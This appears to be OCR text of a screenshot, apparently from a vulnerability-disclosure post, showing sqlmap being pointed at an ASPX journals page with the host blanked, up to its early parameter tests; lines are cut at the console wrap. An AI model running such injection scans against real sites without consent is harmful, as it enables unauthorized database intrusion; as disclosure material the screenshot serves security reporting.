 C:\Python27\sqlmap>sqlmap.py -u "http:// /emlib4/format/release/asp
/journals_xxxx.aspx?RUID=f5854710084b200ea&wndType=N&desktopID=uncreated" --dbm
=mssql
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 19:06:10
[19:06:10] [INFO] testing connection to the target URL
[19:06:12] [INFO] testing if the target URL is stable. This can take a couple o
seconds
[19:06:22] [WARNING] target URL is not stable. sqlmap will base the page compar
son on a sequence matcher. If no dynamic nor injectable parameters are detected
or in case of junk results, refer to user's manual paragraph 'Page comparison'
and provide a string or regular expression to match on
[19:06:22] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances w
ll result in replacement with '?' character. Please, find proper character repr
sentation inside corresponding output files.
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] c
[19:06:24] [INFO] testing if GET parameter 'RUID' is dynamic
www.wooyun.org